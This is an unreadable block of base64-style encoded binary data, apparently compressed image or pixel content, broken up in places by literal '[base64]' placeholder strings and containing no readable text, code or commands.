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[base64]/wD/APQA+gD5APUA/[base64]//9e7aVNKB0UEjNiZJrHaUFlNxUdCAEGUoQaADpYTzgkOntMMEpJTEdULAcOJDweNlYqIkgfEC8oAgITHB4/mKdAa6AvDB5DOw8PR4krClJTH1aBDQBNxVkAAhIjO2+Rltj6/xe1FggZJzUeDhYjChYSGjEkI3C4PiM4MgEGKsj/961HCP4BdQYKDxYoKRgRDxEPBA8OOEIFEnVdDRk2JzdZShgCByBtSwIMLiU7ORkIGDhHTDYxDR9FTUQOBTA/LDQ5P01/r0YAAQYKFDMlEXexMQwVBQMHCAwTHTFER0Rowf6lMC40GhMREx87JQUOJAgGISIbO1MnITUiLMQC53i7/v9p1TgCEA8TEQ8WLUhwZB8ACREODSE4F3/BXkxAKT1iWVVQS0Qzc71TJCklHjhIGBJLiTcZIiouJRQrRi83KR0SGC8zNCMICyU3MCs/VklHTDMcFSY6Li40JgdPfTovLCdTQx46NyUkODAOAA8lXBUUHgEpYioSIn/1/7cp/gABRdv8/2L6vGQ0IyQuRmmKmtz/t0RWciULCQQMVtaMBA+OlzEXJUeCYDFIT005UDsODxgzM2SfRR8/IhUaHQIBFA4UIFNUGG+/dhcWLkMgDjprIQAcVh8clG0AHXVIMxAACBUdNmKj3vz8/xeFBhMoNiYVFycSGhQOICwmJFrelSkxPh1/AD6rcRMCAwYICw4ODAkGBg0TFBIKBBcPGCUGIDsdFR03OEpaSiQDCSUwEQkmNA0VIx4ODzVNPRYwNB9AT00dBTM/IjY/Q0E8TzgaCAABBw4LETNAEB4fEQsFCgsOEhciMUOE5sZOLz42CwgTHTQqDQ4hEAMLJCkdMYFaIDA0Cy1vyfHr///tWQIHDhQUFiQ4RD4gBQAPHxgQDyg5EVrqsFVLR0xlWFRIQklUboI+JSIdFTRHEgs1ZRwDCgwPExRAWBoVDgkGITkxIAgLLTg0MzRloXFKNhwYJkZANjouEBZohEMvLDefhT5HMScyPyQKAxU0axEXJggbZzcXHTq5///DQwAABFbl/f9/oE03TGqHrdX057L05GRGTVwfAwkZY7qXJAAUlJ4pFziSxblkOkxUMjJFKRITHz57fkgiRDsVFB8FGDg/RkhJRTlfj4E0FyE8ORM3digACkwmAE/IXAU7JV2OUAoACBIaKVSR0fr//+9SCCY5LxgZKB4rJAchJSclKUfW8mkuPz0FDwMNAgAI/gx2CggIDRUeJSQaGBIEBB4RFR8HKCcNGR48TFFZRSsHCxoQCxk2GwENDRAaBilSOgsXOzRHW1UrBTQ+GThFSUQ7PzEmJRoUER8fBSEyBS41EiEUCg4RExMVGiMzW1s+QEkoCBIeMjATDyIgBgYKJC0iJ4i3OSY5LgABMsv+/2qJAgcSGBsiMj01GwYAAzNdKBYTEi84DjfU/61QR0xXUUk7Mzhvq6ColnxnUFddMSVHcyYCAwABCAg0Yz48QERJUE1EGxA4R0ZFSEZcf3EvIiArTE4/STcTDmbCwog3KDinmVRCLi4/PRwJChY/XxIQFRcbWEEjIB9c6P//5HQLAABl8f7/BcCwwtXp9/7/dui76IFBNydfIAsrX35ABQkQCUFcGyRUvc3PjDI/WT0iNUQnFBotWWM0IkFEOxQKDDGGl3Zye4OHbWJRQScdLUQmL3A0AAhHLAATl9dLPRoZdNOwVxoHDBYeLUyK0v6wKCA5NiIcIyBGTgYeWiw8Nyk+p//[base64]/kYT9JSlBNQzszNl6Fq9Ls8u3Gn2kqQGUdAAQGER0QK2Z0h4R9cXeWfjJAVU5EQExGTGNIKBsVMVVUW0YbDSyc0M22RCkwY15AODA5PTAXCxQNTWQWFQ0OKFQ0LicjLJn+/wj4miUAB334///4/3bos4cWFw0gXisvSzsQAB4lFQw5URkgTJbBuWIwP1E7JSo/RiQXIIOtWiQ/N0BIIAQwo79fSnKNl3NgTEtIJiU+PTp2YBMGQysGAj3Y4GUbDxpo0OjAaC4UERkhK02DWiw5PCkiKCBaiBwAWqcpVYUyOlqYgTwmHX8WFBcYHiMqNjw/[base64]/30kPUA5RExIPiwwTCgzWY2jgFseATNuIg4cHhsQAiVgepiKcEZmxJQ9PTEeFTIvG2qycgcBBAMkTE0iFS5Lgb2/jDgzRFtLOjc7Py8rFA8kDkxiMRkSAydSFyc0KiVJyv3/BtFmCQSa///5/3f+16M/AAkOJ2lHMxoBAh4zIhYRQVccGzhTl3ckMkssEiExM0VBICFXXkQtQDYzRE0gKp+8WURtiJNxYVNOUDspL0BLdWInBz8iCAgSgPCPKRgZHTyt//rQkk8nGh8oMkRMRTEoKS9vwUUAGKbRKB1zU0FCNi0rKy5/NDpCREZKSERCOy8hEAUCAQogDwkFFTEfJRUQNB4TJSJCk1UEFzwhDRYmaJxHAwYXFiUwJA0UNhsOExo8OBtoyt1ZADlXOQYIFCIqLEg+JjULAAsgBCt3IwABGEdHHRchM0M7NTAwND9LSkUtHSIvIh4QBSgvJzQrMEGr/89KNklvIgAADCIuNT07LR4WExYiKh0EDTlKPzYyNUYxGx08vf+1KydUVS4wP0NARFMgEgsJAyM4Awg9dD4qJRYNBwInX3eUh2tAYsCRZjgFByI/JCRLYkMAAw0LDS8sHjZPT02Hk0g6SjZKWT08RCwiJxMWMg9AdFYJCR1jijIPNTUtMXzy/f8F+ac8Ven/+f9V88bIdgwUGjZlNA0EDB8XCBIbFEFWIBktRG5LKDNEFAEYKDI8TDkeVo5aLkdTPzpHSkObuVtGbomTcWU4FxgnMCw5WXFKQjhGHgIMDDteVyMaHB8laN/+/x7mtnxLNDI8R01EMTeI7oIAB1Ho2zYCF0xTTEE/TVpIfzg7OC4nJSctNCwaDAgKBAUZGgkIBh05IyYSGDgfJisiS7BOBCA3HxMiSFklAAcdGxYkLSYbAiAwExYYJkEeDGLHXgA0WWdLHgsSKjFFOSxQFgAHFQMmjzcACAAaWmYwHyMuP04zGy87QUxTPygxJRMSAxg4MB0pLzdAS6//rkJHb0MPAAYYN0A2Jx0aGCIuKBEKERMPKEY+KiYsIxgYG0uzr0QgZc2RPCssM0BSIRcVEAsyUCsrSndCGhYRDgoDLGV2lIdsQ2S+k2kvCBk+OS86Yos5AAkqXUkoK0JQSlFQXmxKTDMPS18+SDoQJCIUITkPNVoiAAUzp9J/CB47NjNBuPv/A+bN9P/5/1b4wbJkFyUwRGgiBxYhEgIGGiIYRFolHCY7dk8vNjwTDh4LJztESzR7lGIyXrR0P0BHTZy7XEZuiZVyXCYGEhc0MzBZekOL124TAAwMGjVBByY1ICYnben9/xz8z14vMz1HTkCJ/sYWACCh/[base64]/5/1fEZGQvKzosLVomHyUQAwYMIygaR2o2HSg4Xz8nPUEbEx0MEh4/T0FGVEk9UF0wLlBkWZa2V0JrhpBsaWtITH2rizlMc0Rnk3sqAAYNDzleZ8e8RCEqKoHx/f8bx0cUKUA8S2jB8VEAD1Ps/48MJS8JRV8iBREPEEUUIjNARj0sHxcRGykXAg0rIhIRDREvLygqESc4OTMqLFOQMhAnKCg+QRoNFSQcBxQcCAoYMSEDHTYfIiAjPDUFAQkLQH/k/v8222szRz43OxYAAw4FFKWPBg4dCAQhRkw7MzI0PUNCMC02NTsvKCwLBSBjTDQhDBE7TzAMNqOPSwZTSiQVCAoe/ioVKCI7amMoBQIbHycuJjNGPCMYEQ0KAv4ATAggRkgxLCk4Vjg6O1mKfWArIkVqLRkYEBMcSXBlcZKEaD1gu41TUzg9S0pFQE5YLwAGRZJlSkQjKEQxJ11tKAQONmZfTj8PECQeIz8fEhmEpikAJpnGrS4BFjxDPkNxvvv6//r/eMJGNl4+Oy4aKWc/KA8IBQMOKCsdSmQ1JCc+cUgiQkkkHBYLBhA1PF2DmoxpTjYZJ3SWhoqQZVhtf4mEla2MVXfX9YVNfFAwRbt/CwAKDSF2yer5wUYmLjeU9////YwYFT88PJvs/JMPDCqx83UJA0l/Dxx0jyIIHj1/[base64]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[base64]/lwQACBAGBVCSJgANKA4JCw80uH4sHyJEQi8HC2JQAFdgBSIsJCE9UIr3//zmdAkNKUVSrO9lHy5UOgwqKhseK0I3EztRIipAPhoeLhYAFRoZCAQfFBwvCwlU32//sUAyRTkhMFF5f0ILAAAMFiaALAhFUyUNIl29lkFBSS0dFAcFAAQSEwQaQAMGGBI6dpuqwMWnfFxPT1dgaXF5f4WJi4qGgHpyamFXTUY9TG99eXp2aEFjSxQ9VjQnMmhzLxceMmiwaiJJUSAMChlFEnVyHiYiECRnSxkYKn3x+HkgUNT7/wD3f3WipWx8t+z//[base64]/dsxAAQNCQY7sFoAAA8tFA4PECFcNxorITpFNhoRVTMDOicEFiotIjtYW5Gwv+GtIAgnibjG/58qMTgmLzEjODgoNEkkHUgxOkYnHywXABiBPwUKABAsGiwmBxuFb/i5PzBDTUZRRigMAAAOISYSQb08A0dxNQIQPriuNB8eCwMCBg8cIx4SAhQ7DiAUGjVhrrvE0+Pk1cKsmoyFgYGChYqIhoSAfXl3d3uCjZ2hkJ2ki4NxQCgaECQzLjJCZGYrLT9Qr6tJLlU4Dw4VOTcSLE9NZxwSKGZOIRsoLWTj72gwm/r/BPz/9d3v/f8v6HccFCQ/XGkoAgESGyoxFhRNkYYZG0A1bm5NNg8GEBUZHydZi5uGWozGztHS0tHP/s1Dz9DU2tze4+nu9Pv///jt5N/UvXUyKxoRDRQ/CBhHOxAVGR8hISM3Y5nB3PScQEk2MXtUAgAWNwUjXyw/UFJNS05HQUF/[base64]///68+3p493b2dPQz87Oz9DR0tLRzcWGWoychlQlGhwKESw3Pz5db0ZEPTGRbCEpNhQPEzA5ChMZYVAqCxsrWlA6HiQzGz7V8HFs6fv/+f82+KRdJiM/QThcFgcfFxgyOyoJJmRUDBcwPW1sUDMiDwsXHSIlLFKBoZitx8rP1Nrf5Ons8fb4/Pn/HP78+/nv1KVmNjIsEx4zQF9KWGdIIyIhIihDd7rz/v8Y6XNISDJ7sScABRIECl48I1JPTktKT1pKOH87PDwxKzNFLxwPFD9KUTstSDxHVVRFEQp6yVVDWDwGFcb//8cdAAsNCyBeuEkADgcNOyoTGxYWMTYRPUMtRT07RkMaBR0RFg8WHCtITjU8SSUCECsfN0A7VGFEPDk/RzVTzeBPJTI3SEo8SUEsPSoDAApUJxNEGQEDCDlrSScPHTlIRjE6T0pQLQwTIzctETsxDZz/dgEPRFAZFhILCAoQHUNTNScgFAwLCQMZWDUKFSsvMTtrrNjw+vv8+P8s/Pf08ezo497Z1M7KxquYoH1LKiUjFwkmOkBFQWZ1RTU3EjgzHA8KERcpORsAEylmFAAWJTBdT241HzE1BTTU8Lnq+//6/zj+nUFZNj87FRtYLB0WFxorSjkKBGB9HBEiSHxsRhUqKw4UHyUqLCw6hYeEscfR2d7i5ejr7vH2+v36/zj8896+l2dEOjs4MiArc7K26sFSFgcNGCxRhKuvoZaNhXBMSUZGc2w2MDIuGEptEQsiGhkbI0S4zmt/KS87MTVEKAEAACFLUlYnVn1CTkdxTgMQbuFzRVQeABC7//[base64]/76/y39+vXw7uzo5ODd2NHFroWJfzQsLColFAs3RlBNUH93OTs6DDkrCwoOGCc5IwwKETpZFBMUKjpaQJeLIyk4LAAxwfn/+v9EtzE4ak05GQombDUJEioPCys4HQFEXxoWGjlxYTQHIDsdFyEmLDA0NEtYUWJ5jJ2vvcnT2uHp7/T49fDp39DEsp2IcFlK/kQwPzo1JxYfSY2dOQYPHCEqNDg3Kx8cHB0XHCgsMTQyN0VKUFFSej8ABiMVCAkMHY//qH8bFzY7SS4CBix7gFBaPAc9bE9JIIVqBBJm54pLUBcAD7T/zyUBEREhg/ChIQkYKAkOXkoWIiccHjVLxdZQP01BQEo4EiAWKQwnjEEOKzMsPVBabFMqPCsSExcgLj9ETE5je141MjsvPktWPz8wEAEADBEALmwXFBcHBwgspqlKHhUeUF9OKx8nPj4iBgBB5JcJEiY4MSso/iVWMT4+VL/MiFIjGxsdGBEOEDKHaR0iHSs0O0FDQ0RMXXKJobPF0t/q8fT38+7o4drSx72sm4t2YFFXSTMzMCwmGyBHUTgwMVpzPkQwA01WBwwYJTgoEREfEj1lJAoUKj5hN4TjXyUzRCAAJbj6//v/[base64]/5EUDC1SDwxpZBsjNCgeJ1zh72VGTTpDSVAzKiE5DxCouiQBCAUNLFF2YDI/JidgakMoOUdOSz5CTlJ9YCFLTlRUNR8JAAYRBxJrTgAQIQwMCxdLYVZHbx02U0U1FRQrFwAAO9fyXyk7OjM1ODs8UXhNKihEnH4yHR8lJh0UEhQxm7FWIQ5DRi07Q0VKUVhcX2RrcnqEmK6/zNzOxriklo2EfHFoYVlOdKt2MjUyKyIwRFY8DSEqTX1GRSEAWpYVDyQ2MBkUJCcTLF8ZDR8oOl83ZfTFPixBOQgAJ7/7//z/[base64]/9hAEBRWcQcKdIchJDozISRKz/97HisfNUxSUjkvVhICg/+cHRMvJgEJESc9RkCG6/[base64]/5kyOEUiAAAtwPz//[base64]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